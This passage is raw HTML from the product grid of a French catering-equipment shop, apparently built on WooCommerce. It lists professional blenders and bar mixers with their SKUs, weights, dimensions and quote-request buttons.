class="wd-shop-product wd-wpb wd-rs-6376502da687f"><div class="wd-sticky-loader"><span class="wd-loader"></span></div><div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-pagination title-line-one wd-stretch-cont-lg align-items-start wd-products-with-bg row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4"><div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-9596 status-publish instock product_cat-cafe-bar product_cat-blender product_cat-blender-mixer has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9596"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop"> <a href="https://www.rgequip.com/?product=blender-professionnel" class="product-image-link"> <img width="1024" height="1024" alt="Blender professionnel" title="mixer santos" sizes="(max-width: 1024px) 100vw, 1024px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://www.rgequip.com/wp-content/uploads/2019/09/mixer-santos-1.png 1024w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://www.rgequip.com/wp-content/uploads/2019/09/mixer-santos-1-600x600.png 600w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2019/09/mixer-santos-1-150x150.png 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://www.rgequip.com/wp-content/uploads/2019/09/mixer-santos-1-300x300.png 300w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://www.rgequip.com/wp-content/uploads/2019/09/mixer-santos-1-768x768.png 768w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_100/https://www.rgequip.com/wp-content/uploads/2019/09/mixer-santos-1-100x100.png 100w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024,h_1024/https://www.rgequip.com/wp-content/uploads/2019/09/mixer-santos-1.png" class="content-product-image attachment-large nitro-lazy" decoding="async" nitro-lazy-empty id="MTAxOjM3ODU=-1" src="[data-uri]" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://www.rgequip.com/?page_id=14&#038;product_id=9596" data-id="9596" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://www.rgequip.com/?product=blender-professionnel" class="open-quick-view quick-view-button" rel="nofollow" data-id="9596">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://www.rgequip.com/?page_id=16" data-key="cd46da96ac" data-product-id="9596" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://www.rgequip.com/?product=blender-professionnel">Blender professionnel</a></h3><div class="wd-product-cats"> <a href="https://www.rgequip.com/?product_cat=cafe-bar">Café / Bar</a>, <a href="https://www.rgequip.com/?product_cat=blender">Blender</a>, <a href="https://www.rgequip.com/?product_cat=blender-mixer">Blender / Mixer</a></div><div class="wd-star-rating"><div class="star-rating" role="img" aria-label="Note 0 sur 5"> <span style="width:0%"> Note <strong class="rating">0</strong> sur 5 </span></div></div><p class="wd-product-stock stock wd-style-default in-stock"> In stock</p><div class="wrap-price"></div><div class="wd-add-btn wd-add-btn-replace"> <a href="https://www.rgequip.com/?product=blender-professionnel" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9596" data-product_sku="1076862" aria-label="En savoir plus sur &ldquo;Blender professionnel&rdquo;" data-success_message=""><span>Lire la suite</span></a></div><p>Demander Devis</p><a href="https://www.rgequip.com/?product=blender-professionnel" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9596" data-product_sku="1076862" aria-label="En savoir plus sur &ldquo;Blender professionnel&rdquo;" data-success_message=""><span>Lire la suite</span></a><div class="wd-product-sku"> <span class="wd-label"> SKU: </span> <span> 1076862 </span></div><div class="fade-in-block wd-scroll"><div class="hover-content-wrap"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label"> <span> Poids </span></th><td class="woocommerce-product-attributes-item__value"> 8.96 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label"> <span> Dimensions </span></th><td class="woocommerce-product-attributes-item__value"> 310 &times; 210 &times; 560 mm</td></tr></table></div> <a href="#" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div></div></div></div></div></div><div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9598 status-publish instock product_cat-cafe-bar product_cat-blender product_cat-blender-mixer has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9598"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop"> <a href="https://www.rgequip.com/?product=blender-professionnel-2" class="product-image-link"> <img width="1024" height="1024" alt="Blender Professionnel" title="blender" sizes="(max-width: 1024px) 100vw, 1024px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://www.rgequip.com/wp-content/uploads/2019/09/blender.png 1024w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://www.rgequip.com/wp-content/uploads/2019/09/blender-600x600.png 600w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2019/09/blender-150x150.png 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://www.rgequip.com/wp-content/uploads/2019/09/blender-300x300.png 300w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://www.rgequip.com/wp-content/uploads/2019/09/blender-768x768.png 768w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_100/https://www.rgequip.com/wp-content/uploads/2019/09/blender-100x100.png 100w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024,h_1024/https://www.rgequip.com/wp-content/uploads/2019/09/blender.png" class="content-product-image attachment-large nitro-lazy" decoding="async" nitro-lazy-empty id="MTA1OjQzNjQ=-1" src="[data-uri]" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://www.rgequip.com/?page_id=14&#038;product_id=9598" data-id="9598" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://www.rgequip.com/?product=blender-professionnel-2" class="open-quick-view quick-view-button" rel="nofollow" data-id="9598">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://www.rgequip.com/?page_id=16" data-key="cd46da96ac" data-product-id="9598" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://www.rgequip.com/?product=blender-professionnel-2">Blender Professionnel</a></h3><div class="wd-product-cats"> <a href="https://www.rgequip.com/?product_cat=cafe-bar">Café / Bar</a>, <a href="https://www.rgequip.com/?product_cat=blender">Blender</a>, <a href="https://www.rgequip.com/?product_cat=blender-mixer">Blender / Mixer</a></div><div class="wd-star-rating"><div class="star-rating" role="img" aria-label="Note 0 sur 5"> <span style="width:0%"> Note <strong class="rating">0</strong> sur 5 </span></div></div><p class="wd-product-stock stock wd-style-default in-stock"> In stock</p><div class="wrap-price"></div><div class="wd-add-btn wd-add-btn-replace"> <a href="https://www.rgequip.com/?product=blender-professionnel-2" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9598" data-product_sku="ELFRBL02023M" aria-label="En savoir plus sur &ldquo;Blender Professionnel&rdquo;" data-success_message=""><span>Lire la suite</span></a></div><p>Demander Devis</p><a href="https://www.rgequip.com/?product=blender-professionnel-2" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9598" data-product_sku="ELFRBL02023M" aria-label="En savoir plus sur &ldquo;Blender Professionnel&rdquo;" data-success_message=""><span>Lire la suite</span></a><div class="wd-product-sku"> <span class="wd-label"> SKU: </span> <span> ELFRBL02023M </span></div><div class="fade-in-block wd-scroll"><div class="hover-content-wrap"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label"> <span> Poids </span></th><td class="woocommerce-product-attributes-item__value"> 5 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label"> <span> Dimensions </span></th><td class="woocommerce-product-attributes-item__value"> 260 &times; 200 &times; 520 mm</td></tr></table></div> <a href="#" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div></div></div></div></div></div><div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9976 status-publish last instock product_cat-cafe-bar product_cat-blender product_cat-blender-mixer has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9976"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop"> <a href="https://www.rgequip.com/?product=blender-professionnel-3" class="product-image-link"> <img width="266" height="266" alt="Blender Professionnel" title="edd2b7c72b346edc80d667f96552a4eb" sizes="(max-width: 266px) 100vw, 266px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_266/https://www.rgequip.com/wp-content/uploads/2019/09/edd2b7c72b346edc80d667f96552a4eb.jpg 266w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2019/09/edd2b7c72b346edc80d667f96552a4eb-150x150.jpg 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_100/https://www.rgequip.com/wp-content/uploads/2019/09/edd2b7c72b346edc80d667f96552a4eb-100x100.jpg 100w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_266,h_266/https://www.rgequip.com/wp-content/uploads/2019/09/edd2b7c72b346edc80d667f96552a4eb.jpg" class="content-product-image attachment-large nitro-lazy" decoding="async" nitro-lazy-empty id="MTA5OjQwNzU=-1" src="[data-uri]" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://www.rgequip.com/?page_id=14&#038;product_id=9976" data-id="9976" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://www.rgequip.com/?product=blender-professionnel-3" class="open-quick-view quick-view-button" rel="nofollow" data-id="9976">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://www.rgequip.com/?page_id=16" data-key="cd46da96ac" data-product-id="9976" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://www.rgequip.com/?product=blender-professionnel-3">Blender Professionnel</a></h3><div class="wd-product-cats"> <a href="https://www.rgequip.com/?product_cat=cafe-bar">Café / Bar</a>, <a href="https://www.rgequip.com/?product_cat=blender">Blender</a>, <a href="https://www.rgequip.com/?product_cat=blender-mixer">Blender / Mixer</a></div><div class="wd-star-rating"><div class="star-rating" role="img" aria-label="Note 0 sur 5"> <span style="width:0%"> Note <strong class="rating">0</strong> sur 5 </span></div></div><p class="wd-product-stock stock wd-style-default in-stock"> In stock</p><div class="wrap-price"></div><div class="wd-add-btn wd-add-btn-replace"> <a href="https://www.rgequip.com/?product=blender-professionnel-3" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9976" data-product_sku="ELFRBL00823M" aria-label="En savoir plus sur &ldquo;Blender Professionnel&rdquo;" data-success_message=""><span>Lire la suite</span></a></div><p>Demander Devis</p><a href="https://www.rgequip.com/?product=blender-professionnel-3" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9976" data-product_sku="ELFRBL00823M" aria-label="En savoir plus sur &ldquo;Blender Professionnel&rdquo;" data-success_message=""><span>Lire la suite</span></a><div class="wd-product-sku"> <span class="wd-label"> SKU: </span> <span> ELFRBL00823M </span></div><div class="fade-in-block wd-scroll"><div class="hover-content-wrap"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div> <a href="#" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div></div></div></div></div></div><div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-3 col-md-3 col-6 last  type-product post-9985 status-publish first instock product_cat-cafe-bar product_cat-blender product_cat-blender-mixer has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="9985"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop"> <a href="https://www.rgequip.com/?product=blender-melangeur" class="product-image-link"> <img width="266" height="266" alt="Blender-Mélangeur" title="edd2b7c72b346edc80d667f96552a4eb" sizes="(max-width: 266px) 100vw, 266px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_266/https://www.rgequip.com/wp-content/uploads/2019/09/edd2b7c72b346edc80d667f96552a4eb-1.jpg 266w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2019/09/edd2b7c72b346edc80d667f96552a4eb-1-150x150.jpg 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_100/https://www.rgequip.com/wp-content/uploads/2019/09/edd2b7c72b346edc80d667f96552a4eb-1-100x100.jpg 100w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_266,h_266/https://www.rgequip.com/wp-content/uploads/2019/09/edd2b7c72b346edc80d667f96552a4eb-1.jpg" class="content-product-image attachment-large nitro-lazy" decoding="async" nitro-lazy-empty id="MTEzOjM0OTA=-1" src="[data-uri]" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://www.rgequip.com/?page_id=14&#038;product_id=9985" data-id="9985" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://www.rgequip.com/?product=blender-melangeur" class="open-quick-view quick-view-button" rel="nofollow" data-id="9985">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://www.rgequip.com/?page_id=16" data-key="cd46da96ac" data-product-id="9985" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://www.rgequip.com/?product=blender-melangeur">Blender-Mélangeur</a></h3><div class="wd-product-cats"> <a href="https://www.rgequip.com/?product_cat=cafe-bar">Café / Bar</a>, <a href="https://www.rgequip.com/?product_cat=blender">Blender</a>, <a href="https://www.rgequip.com/?product_cat=blender-mixer">Blender / Mixer</a></div><div class="wd-star-rating"><div class="star-rating" role="img" aria-label="Note 0 sur 5"> <span style="width:0%"> Note <strong class="rating">0</strong> sur 5 </span></div></div><p class="wd-product-stock stock wd-style-default in-stock"> In stock</p><div class="wrap-price"></div><div class="wd-add-btn wd-add-btn-replace"> <a href="https://www.rgequip.com/?product=blender-melangeur" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9985" data-product_sku="ELFRBL020B23M" aria-label="En savoir plus sur &ldquo;Blender-Mélangeur&rdquo;" data-success_message=""><span>Lire la suite</span></a></div><p>Demander Devis</p><a href="https://www.rgequip.com/?product=blender-melangeur" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9985" data-product_sku="ELFRBL020B23M" aria-label="En savoir plus sur &ldquo;Blender-Mélangeur&rdquo;" data-success_message=""><span>Lire la suite</span></a><div class="wd-product-sku"> <span class="wd-label"> SKU: </span> <span> ELFRBL020B23M </span></div><div class="fade-in-block wd-scroll"><div class="hover-content-wrap"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div> <a href="#" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div></div></div></div></div></div><div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-3 col-md-3 col-6 first  type-product post-9588 status-publish instock product_cat-cafe-bar product_cat-blender product_cat-blender-mixer has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="9588"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop"> <a href="https://www.rgequip.com/?product=blender-mixeur" class="product-image-link"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://www.rgequip.com/wp-content/uploads/2019/09/859715001010.jpg" data-image-srcset="https://www.rgequip.com/wp-content/uploads/2019/09/859715001010.jpg 1000w, https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-600x600.jpg 600w, https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-150x150.jpg 150w, https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-300x300.jpg 300w, https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-768x768.jpg 768w, https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-100x100.jpg 100w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-2.jpg" data-image-srcset="" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-1.jpg" data-image-srcset="" data-image-id="2"></div></div><div class="wd-product-grid-slider-pagin"><div data-image-id="0" class="wd-product-grid-slider-dot"></div><div data-image-id="1" class="wd-product-grid-slider-dot"></div><div data-image-id="2" class="wd-product-grid-slider-dot"></div></div> <img width="1000" height="1000" alt="BLENDER/MIXEUR" title="859715001010" sizes="(max-width: 1000px) 100vw, 1000px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1000/https://www.rgequip.com/wp-content/uploads/2019/09/859715001010.jpg 1000w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_600/https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-600x600.jpg 600w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-150x150.jpg 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-300x300.jpg 300w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-768x768.jpg 768w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_100/https://www.rgequip.com/wp-content/uploads/2019/09/859715001010-100x100.jpg 100w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1000,h_1000/https://www.rgequip.com/wp-content/uploads/2019/09/859715001010.jpg" class="content-product-image attachment-large nitro-lazy" decoding="async" nitro-lazy-empty id="MTE3OjUwNzA=-1" src="[data-uri]" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://www.rgequip.com/?page_id=14&#038;product_id=9588" data-id="9588" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://www.rgequip.com/?product=blender-mixeur" class="open-quick-view quick-view-button" rel="nofollow" data-id="9588">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://www.rgequip.com/?page_id=16" data-key="cd46da96ac" data-product-id="9588" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://www.rgequip.com/?product=blender-mixeur">BLENDER/MIXEUR</a></h3><div class="wd-product-cats"> <a href="https://www.rgequip.com/?product_cat=cafe-bar">Café / Bar</a>, <a href="https://www.rgequip.com/?product_cat=blender">Blender</a>, <a href="https://www.rgequip.com/?product_cat=blender-mixer">Blender / Mixer</a></div><div class="wd-star-rating"><div class="star-rating" role="img" aria-label="Note 0 sur 5"> <span style="width:0%"> Note <strong class="rating">0</strong> sur 5 </span></div></div><p class="wd-product-stock stock wd-style-default in-stock"> In stock</p><div class="wrap-price"></div><div class="wd-add-btn wd-add-btn-replace"> <a href="https://www.rgequip.com/?product=blender-mixeur" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9588" data-product_sku="5KSB1585" aria-label="En savoir plus sur &ldquo;BLENDER/MIXEUR&rdquo;" data-success_message=""><span>Lire la suite</span></a></div><p>Demander Devis</p><a href="https://www.rgequip.com/?product=blender-mixeur" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9588" data-product_sku="5KSB1585" aria-label="En savoir plus sur &ldquo;BLENDER/MIXEUR&rdquo;" data-success_message=""><span>Lire la suite</span></a><div class="wd-product-sku"> <span class="wd-label"> SKU: </span> <span> 5KSB1585 </span></div><div class="fade-in-block wd-scroll"><div class="hover-content-wrap"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label"> <span> Poids </span></th><td class="woocommerce-product-attributes-item__value"> 4.5 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label"> <span> Dimensions </span></th><td class="woocommerce-product-attributes-item__value"> 216 &times; 280 &times; 419 mm</td></tr></table></div> <a href="#" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div></div></div></div></div></div><div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-3 col-md-3 col-6 type-product post-9616 status-publish instock product_cat-cafe-bar product_cat-blender product_cat-blender-mixer product_cat-mixeur-bar has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="9616"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop"> <a href="https://www.rgequip.com/?product=groupe-multiple-presse-agrume-presseur-mixeur-brouilleur" class="product-image-link"> <img width="228" height="228" alt="Groupe multiple (Presse Agrume-Presseur-Mixeur-Brouilleur)" title="gruppi_multipli_GP3SFF-228x228" sizes="(max-width: 228px) 100vw, 228px" nitro-lazy-srcset="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_228/https://www.rgequip.com/wp-content/uploads/2019/09/gruppi_multipli_GP3SFF-228x228.jpg 228w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_150/https://www.rgequip.com/wp-content/uploads/2019/09/gruppi_multipli_GP3SFF-228x228-150x150.jpg 150w, https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_100/https://www.rgequip.com/wp-content/uploads/2019/09/gruppi_multipli_GP3SFF-228x228-100x100.jpg 100w" nitro-lazy-src="https://cdn-ikficlb.nitrocdn.com/rVDfEPQdzoBDkmfUBWUktmynTbxJNync/assets/images/optimized/rev-a7e9d31/sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_228,h_228/https://www.rgequip.com/wp-content/uploads/2019/09/gruppi_multipli_GP3SFF-228x228.jpg" class="content-product-image attachment-large nitro-lazy" decoding="async" nitro-lazy-empty id="MTIxOjQwOTU=-1" src="[data-uri]" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://www.rgequip.com/?page_id=14&#038;product_id=9616" data-id="9616" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://www.rgequip.com/?product=groupe-multiple-presse-agrume-presseur-mixeur-brouilleur" class="open-quick-view quick-view-button" rel="nofollow" data-id="9616">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="https://www.rgequip.com/?page_id=16" data-key="cd46da96ac" data-product-id="9616" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://www.rgequip.com/?product=groupe-multiple-presse-agrume-presseur-mixeur-brouilleur">Groupe multiple (Presse Agrume-Presseur-Mixeur-Brouilleur)</a></h3><div class="wd-product-cats"> <a href="https://www.rgequip.com/?product_cat=cafe-bar">Café / Bar</a>, <a href="https://www.rgequip.com/?product_cat=blender">Blender</a>, <a href="https://www.rgequip.com/?product_cat=blender-mixer">Blender / Mixer</a>, <a href="https://www.rgequip.com/?product_cat=mixeur-bar">Mixeur bar</a></div><div class="wd-star-rating"><div class="star-rating" role="img" aria-label="Note 0 sur 5"> <span style="width:0%"> Note <strong 